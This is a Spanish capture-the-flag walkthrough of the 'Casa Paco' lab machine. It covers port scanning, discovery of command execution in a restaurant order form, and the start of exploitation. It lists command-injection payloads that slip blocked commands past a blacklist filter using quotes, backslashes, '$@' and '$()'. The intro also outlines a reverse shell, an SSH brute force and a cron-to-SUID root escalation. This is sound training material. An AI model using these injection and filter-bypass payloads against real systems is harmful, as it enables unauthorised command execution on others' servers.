Casa Paco - TheHackerLabs

Esta fue una máquina fácil. Después de analizar los escaneos, vemos que la página web activa en el puerto 80 tiene un dominio, es decir, se está aplicando virtual hosting, por lo que lo registramos en el /etc/hosts para poder ver bien la página web. Analizando dicha página, descubrimos que es posible ejecutar comandos, pero también descubrimos que hay ciertos comandos que están siendo bloqueados, pues resulta que están dentro de una lista negra (blacklist). Logramos aplicar un bypass e identificamos una página igual a la que tiene las restricciones, pero sin estas, siendo que permite ejecutar cualquier comando. Aprovechamos dicha página para mandarnos una Reverse Shell, ganando acceso principal a la máquina víctima. Dentro, encontramos un usuario y en su directorio, vemos un script que parece ser una tarea CRON. Al no tener los comandos curl ni wget para poder cargar la herramienta pspy64 a la máquina víctima, decidimos aplicar fuerza bruta al usuario encontrado, logrando obtener su contraseña y así pudimos cargar pspy64 con el comando scp vía SSH. Autenticándonos con el usuario encontrado, ejecutamos pspy64, descubriendo que el script se ejecuta cada minuto y por el Root. Modificamos dicho script para que le dé permisos SUID a la Bash, esperamos 1 minuto y vemos que se le dan dichos permisos, logrando escalar privilegios, convirtiéndonos en Root.
Herramientas utilizadas:
- ping
- nmap
- wappalizer
- BurpSuite
- whoami
- cat
- ls
- nc
- bash
- grep
- hydra
- ssh
- scp
- chmod
Índice
- Recopilación de Información
- Análisis de Vulnerabilidades
- Explotación de Vulnerabilidades
- Aplicando Bypass a Lista Negra (Blacklist) de Comandos y Aplicando Inyección de Comandos
- Abusando de Página Sin Restricciones de Comandos para Obtener Reverse Shell
- Post Explotación
- Enumeración de Máquina Linux y Aplicando Fuerza Bruta a Usuario pacogerente
- Modificando Tarea CRON para Asignar Permisos SUID a la Bash y Podamos Escalar Privilegios
- Links de Investigación
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está activa y en base al TTL veremos que SO opera en la máquina.
ping -c 4 192.168.100.20
PING 192.168.100.20 (192.168.100.20) 56(84) bytes of data.
64 bytes from 192.168.100.20: icmp_seq=1 ttl=64 time=8.99 ms
64 bytes from 192.168.100.20: icmp_seq=2 ttl=64 time=1.12 ms
64 bytes from 192.168.100.20: icmp_seq=3 ttl=64 time=1.28 ms
64 bytes from 192.168.100.20: icmp_seq=4 ttl=64 time=0.787 ms
--- 192.168.100.20 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3031ms
rtt min/avg/max/mdev = 0.787/3.041/8.985/3.436 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.100.20 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-06 11:35 CST
Initiating ARP Ping Scan at 11:35
Scanning 192.168.100.20 [1 port]
Completed ARP Ping Scan at 11:35, 0.08s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:35
Scanning 192.168.100.20 [65535 ports]
Discovered open port 22/tcp on 192.168.100.20
Discovered open port 80/tcp on 192.168.100.20
Completed SYN Stealth Scan at 11:36, 35.28s elapsed (65535 total ports)
Nmap scan report for 192.168.100.20
Host is up, received arp-response (0.0071s latency).
Scanned at 2025-08-06 11:35:29 CST for 36s
Not shown: 53043 filtered tcp ports (no-response), 12490 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 35.56 seconds
Raw packets sent: 124832 (5.493MB) | Rcvd: 12495 (499.804KB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Solo hay 2 puertos abiertos, supongo que la intrusión será por el puerto 80.
Escaneo de Servicios
nmap -sCV -p 22,80 192.168.100.20 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-06 11:36 CST
Nmap scan report for 192.168.100.20
Host is up (0.00098s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
| 256 72:58:87:c5:87:63:3f:fa:43:da:ed:69:2f:ed:a7:d0 (ECDSA)
|_ 256 13:31:bc:26:a0:2e:4a:ae:b8:31:75:7f:0e:17:32:4e (ED25519)
80/tcp open http Apache httpd 2.4.62
|_http-title: Did not follow redirect to http://casapaco.thl
|_http-server-header: Apache/2.4.62 (Debian)
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.35 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
Gracias al escaneo, vemos que hay un dominio al que nos redirigen si queremos entrar a la página web.
Añade ese dominio al /etc/hosts:
echo "192.168.100.20 casapaco.thl" >> /etc/hosts
Bien, ya podemos visitar la página.
Análisis de Vulnerabilidades
Analizando Servicio HTTP
Entremos:

Parece una página de un restaurante.
Veamos qué nos dice Wappalizer:

No hay mucho que destacar.
Si vamos al final de la página, vemos un botón que nos lleva a otra página web:

Es un menú con distintos platillos:

Y si nos vamos hasta abajo, igual veremos un botón que nos lleva a otra página:

Dicha página es para ordenar los platillos:

Probemos la funcionalidad de esta página, ordenando el ejemplo que menciona:

Analizando el resulta, es extraño que mencione salida de comando.
¿La página estará ejecutando comandos?
Usemos el comando whoami para comprobarlo:

Nos sale una advertencia de que no intentemos hackear la página web.
Intentemos ejecutar otro comando como el comando id:

Funciona, entonces, si está ejecutando comandos.
El problema es que si tratamos de listar los archivos con el comando ls o intentamos ver el archivo actual de la página con cat, no funcionará, lo que me hace pensar que hay comandos que están siendo bloqueados.
Vamos a hacer algunas pruebas para intentar inyectar comandos en esta página, así que captura este formulario con BurpSuite y manda la petición al Repeater:

Explotación de Vulnerabilidades
Aplicando Bypass a Lista Negra (Blacklist) de Comandos y Aplicando Inyección de Comandos
Como mencioné antes, parece que hay comandos que están siendo bloqueados que, seguramente, están dentro de una lista negra (blacklist) de comandos para que no se ejecuten.
| Lista Negra (Blacklist) de Comandos |
|---|
| Una blacklist de comandos (o “lista negra”) es una técnica de seguridad o filtrado que bloquea expresamente ciertos comandos, palabras o patrones peligrosos para evitar que un atacante los use. Se utiliza en aplicaciones web, especialmente cuando hay interacción con el sistema operativo (como shell_exec() en PHP), una blacklist intenta prevenir ataques como inyecciones de comandos. |
La idea es poder aplicar un bypass a esta lista que, hasta el momento, sabemos que no permite ejecutar los comandos:
- whoami
- ls
- cat
No sabemos que otros comandos están en la lista negra, pero usemos estos para aplicar un bypass y poder ejecutar cualquier comando.
Investigando un poco algunos wordlists, encontré el siguiente blog que es una joya:
Ahí tenemos algunas formas que podemos usar para intentar ejecutar comandos bloqueados, pues lo que haremos será ofuscar los comandos con distintos caracteres agregados entre cada letra del comando a ejecutar.
Esto funciona porque las shells de Linux y Windows pueden ignorar ciertos caracteres y ejecutar un comando.
En el caso de Linux, estos son algunos caracteres que pueden servir:
' # comilla simple
" # comilla doble
\ # barra invertida
/ # barra
$@ # parámetro posicional
$() # sustitución de comandos
Y los pondríamos de esta manera:
w'h'o'am'i
w"h"o"am"i
w\ho\am\i
who$@ami
who$()ami
Estos mismos los encuentras en el blog.
El problema aquí es que es posible que dichos caracteres también estén dentro de una lista negra para que no puedan ser usados. Entonces, toca probar cada uno para ver cuál funciona.
Y de los probados, la sustitución de comandos $(), es la que funciona:

De esta forma, ya podemos ejecutar el comando que queramos.
Otra opción que pudimos haber hecho, sería usar comandos similares que nos permitan listar archivos, ver su contenido, etc. Por ejemplo, comandos como more, less, strings para ver el contenido de un archivo o find, tree para listar archivos.
Ahora, vamos a leer el archivo/script actual de la página para ver cómo hicieron la lista negra.
Solo agrégale la sustitución de comandos al comando cat:
